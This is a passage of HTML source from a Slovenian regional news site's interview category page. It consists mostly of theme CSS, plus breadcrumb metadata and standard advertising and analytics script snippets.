    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/intervju/",
                                "name": "Intervju"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Stran 3"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive paged category category-intervju category-5 paged-3 category-paged-3 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news td_category_template_4 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
